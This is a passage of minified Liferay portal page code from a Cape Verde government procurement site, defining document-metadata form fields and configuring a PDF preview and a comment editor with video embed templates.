"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:89288,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:89788,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"ZVjHJmZl","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.5"},{"instanceId":"D98cbMIN","name":"DublinCore_MODIFIED","value":"2019-04-25T16:43:30Z"},{"instanceId":"kaDdnCzf","name":"DublinCore_CREATOR","value":"n\u00facleo de compras"},{"instanceId":"C9Nk0jXw","name":"DublinCore_CREATED","value":"2019-04-25T16:43:30Z"},
{"instanceId":"bkBsnQNc","name":"DublinCore_LANGUAGE","value":"pt-PT"},{"instanceId":"KKuhJUjY","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"98MelZVS","name":"HttpHeaders_LAST_MODIFIED","value":"2019-04-25T16:43:30Z"},{"instanceId":"wA7Q5XFC","name":"Office_AUTHOR","value":"n\u00facleo de compras"},{"instanceId":"yTgVWAb5","name":"Office_CREATION_DATE","value":"2019-04-25T16:43:30Z"},{"instanceId":"rgZlq7xg","name":"Office_SAVE_DATE","value":"2019-04-25T16:43:30Z"}]}}));
var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",
onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=
A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/89288/757266/PAA+ASA.pdf/2adb82ea-5865-236c-dc33-f6d82da4e0d6?version\x3d1.0\x26t\x3d1581959537189\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewImagesContent",maxIndex:1,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column2__2"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dH9vP2Ylg",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dFm70jrgZ\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mscf_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dH9vP2Ylg",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
